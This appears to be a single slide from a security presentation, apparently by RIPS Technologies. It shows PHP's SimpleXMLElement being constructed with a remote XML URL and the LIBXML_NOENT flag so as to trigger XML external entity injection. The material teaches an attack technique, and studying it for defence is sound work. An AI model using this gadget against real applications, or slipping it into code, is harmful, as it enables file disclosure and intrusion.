 PHP Built-in Class SimpleXMLElement

Instantiate object of a PHP built-in class

SimpleXMLElement::__construct (
    $data = "https://ripstech.com/xxe.xml",
    $options = LIBXML_NOENT, // enable substitution of entities
    $data_is_url = true
)